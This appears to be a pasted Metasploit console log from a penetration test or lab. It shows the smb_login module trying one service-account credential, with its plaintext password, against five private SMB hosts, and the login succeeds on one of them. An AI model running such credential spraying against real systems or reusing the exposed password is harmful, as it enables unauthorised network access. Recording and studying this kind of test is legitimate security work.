 msf5 auxiliary(scanner/smb/smb_login) > run
[*] 172.22.4.4:445        - 172.22.4.4:445 - Starting SMB login bruteforce
[-] 172.22.4.4:445        - 172.22.4.4:445 - Failed: '.\svc_sched:K33pAlive4ever',
[*] Scanned 1 of 5 hosts (20% complete)
[*] 172.22.4.5:445        - 172.22.4.5:445 - Starting SMB login bruteforce
[-] 172.22.4.5:445        - 172.22.4.5:445 - Failed: '.\svc_sched:K33pAlive4ever',
[*] Scanned 2 of 5 hosts (40% complete)
[*] 172.22.4.2:445        - 172.22.4.2:445 - Starting SMB login bruteforce
[+] 172.22.4.2:445        - 172.22.4.2:445 - Success: '.\svc_sched:K33pAlive4ever'
[*] Scanned 3 of 5 hosts (60% complete)
[*] 172.22.4.6:445        - 172.22.4.6:445 - Starting SMB login bruteforce
[-] 172.22.4.6:445        - 172.22.4.6:445 - Failed: '.\svc_sched:K33pAlive4ever',
[*] Scanned 4 of 5 hosts (80% complete)
[*] 172.22.4.7:445        - 172.22.4.7:445 - Starting SMB login bruteforce
[-] 172.22.4.7:445        - 172.22.4.7:445 - Failed: '.\svc_sched:K33pAlive4ever',
[*] Scanned 5 of 5 hosts (100% complete)
[*] Auxiliary module execution completed